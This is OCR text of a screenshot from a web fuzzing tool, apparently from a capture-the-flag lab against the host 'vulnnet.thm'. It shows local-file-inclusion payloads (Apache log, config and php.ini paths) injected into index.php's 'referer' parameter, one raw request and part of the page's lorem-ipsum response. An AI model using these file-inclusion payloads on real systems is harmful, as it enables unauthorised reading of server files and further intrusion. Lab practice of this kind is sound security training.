 Filter: Matching expression apache2
Request Payload Status code Error Timeout Length Co
60 /etc/php4/apache2/php.ini 200 6057
61 /etc/php5/apache2/php.ini 200 6057
63 /etc/php/apache2/php.ini 200 6057
156 /var/apache2/config.inc 200 6057
64 /var/log/apache2/access.log 200 6057
63 /var/log/apache2/access_log 200 6057
65 /var/log/apache2/error_log 200 6057
66 /var/log/apache2/error.log 200 6057
4807 /var/log/apache2/access_log 200 6057
4809 /var/log/apache2/access.log 200 6057
4817 /var/log/apache2/error_log 200 6057
4819 /var/log/apache2/error.log 200 6057
4832 /etc/apache2/httpd.conf 200 6057
4833 /etc/apache2/sites-available/default 200 6057
4850 /var/log/apache2/error_log 200 6057
4851 /var/log/apache2/error.log 200 6057
4852 /var/log/apache2/access_log 200 6057
Request Response
Pretty Raw Hex
1 GET /index.php?referer=%2fvar%2flog%2fapache2%2faccess%2elog HTTP/1.1
2 Host: vulnnet.thm
3 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
Search
Paused
Length: 6057
Timer: 240
Next
Request Response
Pretty Raw Hex Render
\n
123
124 <button type="submit" class="pure-button">
Subscribe
</button>
125 </fieldset>
126 </form>
127 </div>
128
129 <div class="l-box-lrg pure-u-1 pure-u-md-3-5">
130 <h4>
Contact Us
</h4>
131 <p>
132 It is a long established fact that a reader will be distracted by the
readable content of a page when looking at its layout. The point of using
Lorem Ipsum is that it has a more-or-less normal distribution of letters,
as opposed to using 'Content here, content here', making it look like
readable English. Many desktop publishing packages and web page editors now
use Lorem Ipsum as their default model text, and a search for 'lorem
ipsum' will uncover many web sites still in their infancy.
133 </p>
134
135 <h4>
More Information
</h4>
136 <p>
137 Quickly communicate enabled technology and turnkey leadership skills.
Uniquely enable accurate supply chains rather than frictionless technology.
138 </p>
Search
0 highlights